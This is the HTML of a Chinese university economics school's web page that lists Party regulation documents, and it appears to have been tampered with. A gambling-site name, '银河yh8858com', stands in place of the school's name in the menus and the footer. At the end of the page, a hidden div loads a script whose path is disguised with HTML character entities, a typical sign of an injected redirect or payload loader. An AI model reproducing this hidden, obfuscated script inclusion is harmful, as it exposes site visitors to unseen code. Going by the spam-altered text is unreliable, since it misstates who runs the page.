            <span class="iconfont fontsize">&#xe620;</span><span><a href="/index_cc_ckexueyj_cd_keyancg_newsclass_ky_xm.html">科研成果</a></span>
          </div>

          <div class="xt_c_qz1">
            <!--<a href="./index.jsp?cc=ckexueyj/and/cd=keyancg/and/ac=viewproject">项目</a>
            <a href="./index.jsp?cc=ckexueyj/and/cd=keyancg/and/ac=viewpaper">论文</a>
            <a href="./index.jsp?cc=ckexueyj/and/cd=keyancg/and/ac=viewbook">著作</a>
            <a href="./index.jsp?cc=ckexueyj/and/cd=keyancg/and/ac=viewprize">获奖</a>-->
            <a href="/index_cc_ckexueyj_cd_keyancg_newsclass_ky_xm.html">项目</a>
            <a href="/index_cc_ckexueyj_cd_keyancg_newsclass_ky_lw.html">论文</a>
            <a href="/index_cc_ckexueyj_cd_keyancg_newsclass_ky_zz.html">著作</a>
            <a href="/index_cc_ckexueyj_cd_keyancg_newsclass_ky_jl.html">奖励</a>
          </div>

          <div class="menu_item textleft">
            <span class="iconfont fontsize">&#xe622;</span><span><a href="/index_cc_ckexueyj_cd_news_ac_list_newsclass_ky_xshy.html">学术会议</a></span>
          </div>

          <div class="menu_item textleft">
            <span class="iconfont fontsize">&#xe623;</span><span><a href="/index_cc_ckexueyj_cd_news_ac_list_newsclass_workshop.html">Workshop</a></span>
          </div>
        </div>

        <div class="xt_c_kx2">
          <div class="menu_item textleft">
            <span class="iconfont fontsize">&#xe621;</span><span><a href="/index_cc_ckexueyj_cd_jigousz_deptclass_21.html">研究机构</a></span>
          </div>

          <div class="xt_c_kx21">
            <a href="/index_cc_ckexueyj_cd_jigousz_ac_view_deptclass_21_deptid_1010.html">银河yh8858com消费经济研究院</a> 
            <a href="/index_cc_ckexueyj_cd_jigousz_ac_view_deptclass_21_deptid_1011.html">社会主义经济理论研究中心</a> 
            <a href="" target="_blank">（湖南省普通高等学校哲学社会科学重点研究基地）</a> 
            <a href="/index_cc_ckexueyj_cd_jigousz_ac_view_deptclass_21_deptid_1028.html">经济安全研究基地（省级重点研究基地）</a> 
            <a href="/index_cc_ckexueyj_cd_jigousz_ac_view_deptclass_21_deptid_1038.html">湖南省预算与会计理论研究基地（省级重点研究基地）</a> 
            <a href="/index_cc_ckexueyj_cd_jigousz_ac_view_deptclass_21_deptid_1012.html">人口资源与环境经济研究所（省级研究基地）</a>
            <a href="/index_cc_ckexueyj_cd_jigousz_ac_view_deptclass_21_deptid_1063.html">红色旅游研究中心</a>
          </div>
        </div>


      </div>
    </div>
    
    <!--学生工作菜单-->
    <div class="nav_menu navshow5">
      <div class="menu_container">
        <div class="xt_c_xs">
          <div class="menu_item">
            <span class="iconfont fontsize">&#xe61b;</span><span><a href="/index_cc_cxueshenggz_bk.html">本科学生工作</a></span>
          </div>

          <div class="xt_c_xs1">
            <ul>
              <li><span><a href="/index_cc_cxueshenggz_bk_cd_news_ac_list_newsclass_bk_chuangxincy.html">创新创业</a></span></li>
              <li><span><a href="/index_cc_cxueshenggz_bk_cd_news_ac_list_newsclass_bk_xuekejs.html">学科竞赛</a></span></li>
              <li><span><a href="/index_cc_cxueshenggz_bk_cd_news_ac_list_newsclass_bk_shehuisj.html">社会实践</a></span></li>
              <li><span><a href="/index_cc_cxueshenggz_bk_cd_news_ac_list_newsclass_bk_xinxigg.html">信息公告</a></span></li>
              <li><span><a href="/index_cc_cxueshenggz_bk_cd_news_ac_list_newsclass_bk_jiuyexx.html">就业信息</a></span></li>
              <li><span><a href="/index_cc_cxueshenggz_bk_cd_news_ac_list_newsclass_bk_bantuanlh.html">班团例会</a></span></li>
              <li><span><a href="" target="_blank">学生查询</a></span></li>
              <li><span><a href="/index_cc_cxueshenggz_bk_cd_news_ac_list_newsclass_bk_xueshengzz.html">学生组织</a></span></li>
              <li><span><a href="/index_cc_cxueshenggz_bk_cd_news_ac_list_newsclass_bk_ruxuezn.html">新生入学指南</a></span></li>
              <li><span><a href="/index_cc_cxueshenggz_bk_cd_news_ac_list_newsclass_bk_changyongxz.html">常用下载</a></span></li>
            </ul>
          </div>
        </div>

        <div class="xt_c_xs">
          <div class="menu_item">
            <span class="iconfont fontsize">&#xe61a;</span><span><a href="/index_cc_cxueshenggz_yjs.html">研究生学生工作</a></span>
          </div>

          <div class="xt_c_xs1">
            <ul>
              <li><span><a href="/index_cc_cxueshenggz_yjs_cd_news_ac_list_newsclass_yjs_xueshengzz.html">学生组织</a></span></li>
              <li><span><a href="/index_cc_cxueshenggz_yjs_cd_news_ac_list_newsclass_yjs_xuezifc.html">学子风采</a></span></li>
              <li><span><a href="/index_cc_cxueshenggz_yjs_cd_news_ac_list_newsclass_yjs_banshizn.html">办事指南</a></span></li>
              <li><span><a href="/index_cc_cxueshenggz_yjs_cd_news_ac_list_newsclass_yjs_xueshengzz.html">学术研究</a></span></li>
              <li><span><a href="/index_cc_cxueshenggz_yjs_cd_news_ac_list_newsclass_yjs_xueshengzz.html">规章制度</a></span></li>
              <li><span><a href="/index_cc_cxueshenggz_yjs_cd_news_ac_list_newsclass_yjs_xueshengzz.html">实习就业</a></span></li>
              <li><span><a href="/index_cc_cxueshenggz_yjs_cd_news_ac_list_newsclass_yjs_changyongxz.html">常用下载</a></span></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    
    <!--招生菜单-->
    <div class="nav_menu navshow6">
      <div class="menu_container">
        <div class="menu_column menu_column_left cols4">
          <div class="menu_item textcenter">
            <span class="iconfont fontsize">&#xe61b;</span><span><a href="/index_cc_czhaoshengjy_cd_benkezs.html">本科招生</a></span>
          </div>

          <div class="xt_c_zs">
            <a href="/index_cc_czhaoshengjy_cd_benkezs.html"><img src="/template/front/images/xt_07.jpg" /></a>
          </div>
        </div>

        <div class="menu_column cols4">
          <div class="menu_item textcenter">
            <span class="iconfont fontsize">&#xe61e;</span><span><a href="/index_cc_czhaoshengjy_cd_news_newsclass_zhaoshengxx_sxw_ac_list.html">双学位</a></span>
          </div>

          <div class="xt_c_zs">
            <a href="/index_cc_czhaoshengjy_cd_news_newsclass_zhaoshengxx_sxw_ac_list.html"><img src="/template/front/images/xt_08.jpg" /></a>
          </div>
        </div>

        <div class="menu_column cols4">
          <div class="menu_item textcenter">
            <span class="iconfont fontsize">&#xe61f;</span><span><a href="/index_cc_czhaoshengjy_cd_news_newsclass_zhaoshengxx_qrzyjs_ac_list.html">硕士研究生招生</a></span>
          </div>

           <div class="xt_c_xs1">
            <ul>
              <li><a href="/index_cc_czhaoshengjy_cd_news_newsclass_zhaoshengxx_qrzyjs_ac_list.html">学术型</a></li>
              <li><a href="" target="_blank">专业型</a></li>
              <li><a href='#'>同等学历</a></li>
             </ul>
          </div>
        </div>

        <div class="menu_column menu_column_right cols4">
          <div class="menu_item textcenter">
            <span class="iconfont fontsize">&#xe61d;</span><span><a href="/index_cc_czhaoshengjy_cd_news_newsclass_zhaoshengxx_bs_ac_list.html">博士研究生招生</a></span>
          </div>

          <div class="xt_c_zs">
            <a href="/index_cc_czhaoshengjy_cd_news_newsclass_zhaoshengxx_bs_ac_list.html"><img src="/template/front/images/xt_09.jpg" /></a>
          </div>
        </div>
      </div>
    </div>
    
    <!--党群工作菜单-->
    <div class="nav_menu navshow7">
      <div class="menu_container">
        <div class="xt_c_xs">
          <div class="xt_c_dq">
            <a href="" target="_blank"><img src="/template/front/images/lxyz.jpg" /></a>
            <p>“两学一做”学习教育</p>
          </div>
        </div>

        <div class="xt_c_xs">
          <div class="menu_item textcenter">
            <span class="iconfont fontsize">&#xe626;</span><span><a href="/index_cc_cdangqungz.html">党建工作</a></span>
            <!--./index.jsp?cc=cdangqungz&cd=news&ac=list&newsclass=dangjiangz-->
          </div>
         <div class="xt_c_xs1">
            <ul>
              <li><span><a href="/index_cc_cdangqungz_cd_news_ac_list_newsclass_dangjiangz_xw.html">新闻中心</a></span></li>
              <li><span><a href="/index_cc_cdangqungz_cd_news_ac_list_newsclass_dangjiangz_tzgg.html">通知公告</a></span></li>
              <li><span><a href="/index_cc_cdangqungz_cd_news_ac_list_newsclass_dangjiangz_xz.html">文件下载</a></span></li>
              <li><span><a href="/index_cc_cdangqungz_cd_news_ac_list_newsclass_dangjiangz_zz.html">组织机构</a></span></li>
              <li><span><a href="/index_cc_cdangqungz_cd_news_ac_list_newsclass_dangjiangz_fc.html">风采展示</a></span></li>
              <li><span><a href="/index_cc_cdangqungz_cd_news_ac_list_newsclass_dangjiangz_ll.html">理论学习</a></span></li>
              <li><span><a href="/index_cc_cdangqungz_cd_news_ac_list_newsclass_dangjiangz_wj.html">党建文件</a></span></li>
            </ul>
          </div>
          <div class="xt_c_dq">
            <ul>
              <li><span><a href="#"></a></span></li>
            </ul>
          </div>

          <div class="menu_item textcenter">
            <span class="iconfont fontsize">&#xe625;</span><span>
            	<a href=""  target="_blank">工会活动</a></span>
            	<!--<a href="./index.jsp?cc=cdangqungz/and/cd=news/and/ac=list/and/newsclass=gonghuihd">工会活动</a>-->
          </div>

          <div class="xt_c_xs1">
            <ul>
              <li><span><a href="#"></a></span></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    
    <!--校友菜单-->
    <div class="nav_menu navshow8">
      <div class="menu_container">
        <div class="menu_column menu_column_left cols2 textcenter">
          <div class="menu_item ">
            <span class="iconfont fontsize">&#xe627;</span><span><a href="/index_cc_cxiaoyou_cd_news_ac_list_newsclass_xiaoyouxw.html">校友新闻</a></span>
          </div>
          <div class="menu_item textcenter">
            <span class="iconfont fontsize">&#xe625;</span><span><a href="/index_cc_cxiaoyou_cd_news_ac_list_newsclass_xiaoyouhd.html">校友活动</a></span>
          </div>
          <div class="menu_item textcenter">
            <span class="iconfont fontsize">&#xe605;</span><span><a href="/index_cc_cxiaoyou_cd_news_ac_list_newsclass_xiaoyoufc.html">校友风采</a></span>
          </div>
        </div>
       

        <div class="menu_column menu_column_right cols2 textcenter">
          <div class="menu_item">
            <span class="iconfont fontsize">&#xe628;</span><span><a href="/index_cc_cxiaoyou_cd_xiaoyoucx.html">校友查询</a></span>
          </div>

          <div class="xt_c_zs">
            <a href="/index_cc_cxiaoyou_cd_xiaoyoucx.html"><img src="/template/front/images/xt_13.jpg" /></a>
          </div>
        </div>
      </div>
    </div>
    
    <!--捐款菜单-->
    <div class="nav_menu navshow9">
      <div class="menu_container">
        <div class="xt_c_xs">
          <div class="menu_item">
            <span class="iconfont fontsize">&#xe629;</span><span><a href="/index_cc_cjuanzeng_cd_news_ac_list_newsclass_juanzengxm.html">捐款项目</a></span>
          </div>

          <div class="xt_c_xs1">
            <ul>
            	<li><span><a href="" target="_blank">学院发展基金</a></span></li>
              <li><span><a href="/index_ac_view_cc_cjuanzeng_cd_news_id_3511.html">金桂奖学金</a></span></li>
              <li><span><a href="/index_ac_view_cc_cjuanzeng_cd_news_id_3512.html">爱梦基金</a></span></li>
              <li><span><a href="/index_ac_view_cc_cjuanzeng_cd_news_id_3513.html">学院扶贫助学基金</a></span></li>
            </ul>
          </div>
        </div>

        <div class="xt_c_xs">
          <div class="menu_item">
            <span class="iconfont fontsize">&#xe62a;</span><span><a href="/index_cc_cjuanzeng_cd_news_ac_list_newsclass_juanzengfs.html">捐款方式</a></span>
          </div>

          <div class="xt_c_jk">
          	<ul>
            <li><a href="/index_cc_cjuanzeng_cd_news_ac_view_newsclass_juanzengfs_id_3529.html"><img src="/template/front/images/xt_14.jpg" /></a><p>随手捐</p></li>
            <li><a href="/index_cc_cjuanzeng_cd_news_ac_view_newsclass_juanzengfs_id_3531.html"><img src="/template/front/images/xt_15.jpg" /></a><p>奖助学金捐助</p></li>
            <li><a href="/index_cc_cjuanzeng_cd_news_ac_view_newsclass_juanzengfs_id_3530.html"><img src="/template/front/images/xt_16.jpg" /></a><p>年度捐赠</p></li>
            <li><a href="/index_cc_cjuanzeng_cd_news_ac_view_newsclass_juanzengfs_id_3532.html"><img src="/template/front/images/xt_17.jpg" /></a><p>班级捐赠</p></li>
          </ul>
          </div>
        </div>
      </div>
    </div>
    
    <!--联系我们菜单-->
    <div class="nav_menu navshow10">
      <div class="menu_container">
        <div class="menu_item">
          <span class="iconfont fontsize">&#xe62b;</span><span><a href="#">联系我们</a></span>
        </div>

        <div class="menu_contact">
          <div class="menu_contact_column">
            <ul>
              <li><span>院党委书记办公室 :</span><span id="lc">0731－58298839</span></li>
              <li><span>院党委副书记办公室 :</span><span id="lc">0731－58298838</span></li>
              <li><span>学院办公室:</span><span id="lc">0731－58292243 58298802</span></li>
              <li><span>本科教学工作办公室:</span> <span id="lc">0731－58293184</span></li>
              <li><span>研究生教学工作办公室:</span><span id="lc">0731－58293467</span></li>              
            </ul>
          </div>

          <div class="menu_contact_column">
            <ul>
              <li><span>学生工作办公室 :</span><span id="lc">0731-58293466</span></li>
              <li><span>经济管理实验教学中心:</span><span id="lc">0731-58298766</span></li>
              <li><span>图书资料室:</span> <span id="lc">0731-58293470</span></li>
              <li><span>专业学位教育与培训中心:</span><span id="lc">0731-58293486</span></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="clear"></div>

<div class="container">
  <div class="xt_nei_top">
		<div class="xt_nei_t">
				<div class="xt_nei_t2"><a href="/">首页</a> > <a href='#'>党群工作</a> >									
	        <span class="dropdown"><a class="dropdown-toggle" data-toggle="dropdown" href="#">党建文件<b class="caret"></b></a>
	         	<ul class="dropdown-menu">
			        <li><a href="/index_cc_cdangqungz.html"><b>党建工作</b></a></li>
			        <li><a href="/index_cc_cdangqungz_cd_news_ac_list_newsclass_dangjiangz_xw.html">新闻中心</a></li>
              <li><a href="/index_cc_cdangqungz_cd_news_ac_list_newsclass_dangjiangz_tzgg.html">通知公告</a></li>
              <li><a href="/index_cc_cdangqungz_cd_news_ac_list_newsclass_dangjiangz_xz.html">文件下载</a></li>
              <li><a href="/index_cc_cdangqungz_cd_news_ac_list_newsclass_dangjiangz_zz.html">组织机构</a></li>
              <li><a href="/index_cc_cdangqungz_cd_news_ac_list_newsclass_dangjiangz_fc.html">风采展示</a></li>
              <li><a href="/index_cc_cdangqungz_cd_news_ac_list_newsclass_dangjiangz_ll.html">理论学习</a></li>
              <li><a href="/index_cc_cdangqungz_cd_news_ac_list_newsclass_dangjiangz_wj.html">党建文件</a></li>
    	        <li><a href=""  target="_blank"><b>工会活动</b></a></li>
		        </ul>
		      				 
				</div><!--end of breadcrumb-->
		</div>
  </div>
</div>
<div class="container">
	<div class="row xt_center">
		 <div class="col-md-2 col-lg-2 col-sm-12 col-xs-12 hidden-sm hidden-xs">
			 <div class="xt_cl1"><span>党建文件</span></div>
					<div class='xt_cl2'>
						<a href="/index_cc_cdangqungz.html"><b>党建工作</b></a>
			      <a href="/index_cc_cdangqungz_cd_news_ac_list_newsclass_dangjiangz_xw.html">新闻中心</a>
            <a href="/index_cc_cdangqungz_cd_news_ac_list_newsclass_dangjiangz_tzgg.html">通知公告</a>
            <a href="/index_cc_cdangqungz_cd_news_ac_list_newsclass_dangjiangz_xz.html">文件下载</a>
            <a href="/index_cc_cdangqungz_cd_news_ac_list_newsclass_dangjiangz_zz.html">组织机构</a>
            <a href="/index_cc_cdangqungz_cd_news_ac_list_newsclass_dangjiangz_fc.html">风采展示</a>
            <a href="/index_cc_cdangqungz_cd_news_ac_list_newsclass_dangjiangz_ll.html">理论学习</a>
            <a href="/index_cc_cdangqungz_cd_news_ac_list_newsclass_dangjiangz_wj.html">党建文件</a>
    	      <a href=""  target="_blank"><b>工会活动</b></a>
					</div>
		 </div>
		 <div class="col-md-10 col-lg-10 col-sm-12 col-xs-12">
				<div class="xt_crr">					
					  <div class="xt_cr2">					  
					  	<div class='xt_content'>
				        <script language="javascript">
function getSelectIDS(){var gridformobj=document.getElementById('newslist_grid');
var selID='';
for(i=0;gridformobj.elements!=null&&i<gridformobj.elements.length;i++){var e = gridformobj.elements[i];
if((e.name=='id'||e.name=='id[]') && !e.disabled && e.checked )
selID=selID+','+e.value;
}
if(selID!=''&&selID!=',undefined')
selID=selID.substr(1,selID.length);
else{alert('请选择要进行操作的记录');
return false;
}
return selID;
}
var selectAll=false;
function selectAllID(){var gridformobj=document.getElementById('newslist_grid');
if(selectAll==false){for(i=0;i<gridformobj.elements.length;i++){var e = gridformobj.elements[i];
if((e.name=='id'||e.name=='id[]')&& !e.disabled)
e.checked=true;
}
selectAll=true;
}
else {for(i=0;i<gridformobj.elements.length;i++){var e = gridformobj.elements[i];
if((e.name=='id'||e.name=='id[]'))
e.checked=false;
}
selectAll=false;
}
}
function getSelectID(){var selid=getSelectIDS();
if(selid==false){return false;}
if(selid.indexOf(',')!=-1){alert('只能选择一条记录进行操作');
return false;
}
else
return selid;
}
</script>
<ul class="newsgridlist" id="dangjiangz_wj"><li><a href="/index_ac_view_cc_cdangqungz_cd_news_id_6972.html" title="中国共产党基层组织选举工作条例">中国共产党基层组织选举工作条例</a><span class="pull-right">（7034次）<font color=#888888>2021/05/10</font></span> </li>
<li><a href="/index_ac_view_cc_cdangqungz_cd_news_id_6971.html" title="中国共产党党员权利保障条例">中国共产党党员权利保障条例</a><span class="pull-right">（6956次）<font color=#888888>2021/05/10</font></span> </li>
<li><a href="/index_ac_view_cc_cdangqungz_cd_news_id_6007.html" title="《中国共产党党员教育管理工作条例》">《中国共产党党员教育管理工作条例》</a><span class="pull-right">（8265次）<font color=#888888>2019/05/30</font></span> </li>
<li><a href="/index_ac_view_cc_cdangqungz_cd_news_id_5853.html" title="《中国共产党支部工作条例（试行）》">《中国共产党支部工作条例（试行）》</a><span class="pull-right">（8283次）<font color=#888888>2018/12/14</font></span> </li>
<li><a href="/index_ac_view_cc_cdangqungz_cd_news_id_4962.html" title="中国共产党巡视工作条例">中国共产党巡视工作条例</a><span class="pull-right">（8340次）<font color=#888888>2018/04/11</font></span> </li>
<li><a href="/index_ac_view_cc_cdangqungz_cd_news_id_4961.html" title="中国共产党党内监督条例">中国共产党党内监督条例</a><span class="pull-right">（8250次）<font color=#888888>2018/04/11</font></span> </li>
<li><a href="/index_ac_view_cc_cdangqungz_cd_news_id_4960.html" title="中国共产党问责条例">中国共产党问责条例</a><span class="pull-right">（8340次）<font color=#888888>2018/04/11</font></span> </li>
<li><a href="/index_ac_view_cc_cdangqungz_cd_news_id_4959.html" title="中国共产党纪律处分条例">中国共产党纪律处分条例</a><span class="pull-right">（8140次）<font color=#888888>2018/04/11</font></span> </li>
<li><a href="/index_ac_view_cc_cdangqungz_cd_news_id_4958.html" title="中国共产党廉洁自律准则">中国共产党廉洁自律准则</a><span class="pull-right">（6952次）<font color=#888888>2018/04/11</font></span> </li>
<li><a href="/index_ac_view_cc_cdangqungz_cd_news_id_4957.html" title="关于新形势下党内政治生活的若干准则">关于新形势下党内政治生活的若干准则</a><span class="pull-right">（6953次）<font color=#888888>2018/04/11</font></span> </li>
<li><a href="/index_ac_view_cc_cdangqungz_cd_news_id_4956.html" title="中国共产党章程">中国共产党章程</a><span class="pull-right">（7321次）<font color=#888888>2018/04/11</font></span> </li>
<li><a href="/index_ac_view_cc_cdangqungz_cd_news_id_4366.html" title="中国共产党发展党员工作细则">中国共产党发展党员工作细则</a><span class="pull-right">（7414次）<font color=#888888>2017/05/07</font></span> </li>
</ul>
				        <div class="clear"></div>
		          </div>			    
					  </div>
				</div>
		 </div>
 </div>
</div>
 <div class="clear"></div>
<div class="row xt_bottom_all pad0">
			<div class="col-md-12 col-lg-12 col-sm-12 col-xs-12 xt_bottom">
				<div class="xt_bl">
					<a href="" target="_blank">银河yh8858com</a> <a href="" target="_blank">图书馆</a> <a href="" target="_blank">教务处</a> <a href="" target="_blank">研究生院</a> <a href="" target="_blank">社科处</a> <a href="/index.html" target="_blank">计划财务处</a> <br/>
Copyright 2001-2024 银河yh8858com 地址：中国湖南湘潭 <br/>
邮编：411105 电话：0731-58292243 传真：0731-58597906、58298837 邮箱：sxy@xtu.edu.cn<br/>
湘ICP备05005862号 湘教QS3-200505-000059 <br/> 
				</div>
				<div class="xt_br hidden-sm hidden-xs"></div>
			</div>
		</div>
		<script src="/template/compo/bootstrap335/js/bootstrap.js" type="text/javascript"></script>
		<a href="#0" class="cd-top"></a>



<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body>
</html>